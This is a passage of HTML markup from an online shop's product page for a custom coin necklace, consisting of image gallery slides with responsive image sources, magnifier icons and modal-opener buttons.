//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1206 1206w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1346 1346w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1426 1426w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1646 1646w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1946 1946w" width="1946" height="1559" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20083460866298__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1946" alt="AntiqueAccesories Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=246 246w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=493 493w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=600 600w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=713 713w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=823 823w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=990 990w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1100 1100w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1206 1206w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1346 1346w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1426 1426w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1646 1646w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1946 1946w" width="1946" height="1559" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29730963259642">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20083460866298__main-29730963423482"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20083460866298__main-29730963423482"
            data-alt="AntiqueAccesories Gold Custom Coin Necklace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5009451795841209; --preview-ratio: 1.5009451795841209;"
>
  
  <noscript><div class="product__media media">
        <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1946" alt="AntiqueAccesories Gold Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=246 246w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=493 493w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=600 600w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=713 713w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=823 823w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=990 990w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1100 1100w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1206 1206w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1346 1346w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1426 1426w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1646 1646w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20083460866298__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1946" alt="AntiqueAccesories Gold Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=246 246w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=493 493w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=600 600w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=713 713w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=823 823w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=990 990w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1100 1100w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1206 1206w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1346 1346w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1426 1426w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1646 1646w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29730963423482">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20083460866298__main-29731004612858"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20083460866298__main-29731004612858"
            data-alt="AntiqueAccesories Silver Custom Coin Necklace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5009451795841209; --preview-ratio: 1.5009451795841209;"
>
  
  <noscript><div class="product__media media">
        <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1946" alt="AntiqueAccesories Silver Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=246 246w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=493 493w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=600 600w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=713 713w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=823 823w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=990 990w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1100 1100w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1206 1206w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1346 1346w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1426 1426w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1646 1646w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20083460866298__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1946" alt="AntiqueAccesories Silver Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=246 246w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=493 493w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=600 600w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=713 713w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=823 823w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=990 990w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1100 1100w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1206 1206w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1346 1346w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1426 1426w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1646 1646w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29731004612858">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20083460866298__main-29731108913402"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20083460866298__main-29731108913402"
            data-alt="AntiqueAccesories Custom Coin Necklace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.6822033898305084; --preview-ratio: 1.6822033898305084;"
>
  
  <noscript><div class="product__media media">
        <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1946" alt="AntiqueAccesories Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=246 246w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=493 493w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=600 600w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=713 713w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=823 823w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=990 990w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1100 1100w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1206 1206w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1346 1346w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1426 1426w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1646 1646w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1946 1946w" width="1946" height="1157" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20083460866298__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1946" alt="AntiqueAccesories Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=246 246w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=493 493w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=600 600w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=713 713w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=823 823w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=990 990w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1100 1100w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1206 1206w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1346 1346w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1426 1426w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1646 1646w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=1946 1946w" width="1946" height="1157" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29731108913402">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20083460866298__main-29731118842106"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20083460866298__main-29731118842106"
            data-alt="AntiqueAccesories Custom Coin Necklace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.332214765100671; --preview-ratio: 1.332214765100671;"
>
  
  <noscript><div class="product__media media">
        <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1946" alt="AntiqueAccesories Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=246 246w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=493 493w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=600 600w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=713 713w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=823 823w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=990 990w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1100 1100w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1206 1206w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1346 1346w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1426 1426w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1646 1646w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1946 1946w" width="1946" height="1461" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20083460866298__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
